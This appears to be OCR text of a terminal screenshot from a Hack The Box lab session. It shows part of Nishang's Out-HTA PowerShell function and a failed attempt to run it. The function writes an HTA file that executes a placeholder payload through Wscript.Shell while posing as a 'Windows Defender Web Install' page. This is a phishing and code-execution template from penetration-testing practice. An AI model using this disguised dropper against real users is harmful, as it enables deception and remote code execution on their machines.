 Applications Places Terminal Fri 10:30 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
<script language="VBScript">
set oShell = CreateObject("Wscript.Shell")
oShell.Run("$Payload"),0,true
self.close()
</script>
<hta:application
id="oHTA"
applicationname="Windows Defender Web Install"
application="yes"
>
</hta:application>
</head>
<div>
<object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
</object></div>
<body>
</body>
</html>
"@
Out-File -InputObject $HTA -FilePath $HTAFilepath
Write-Output "HTA written to $HTAFilepath."
}
PS /opt/nishang/Client> Out-HTA
Out-HTA : The term 'Out-HTA' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Out-HTA
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (Out-HTA:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command Out-HTA was not found, but does exist in the current location. PowerShell does not load commands from the current
location by default. If you trust this command, instead type: ".\Out-HTA". See "get-help about_Command_Precedence" for more details.
PS /opt/nishang/Client> Out-HTA
[HTB-3] 0:openvpn 1:less- 2:pwsh* "htb" 10:30 09-Nov-18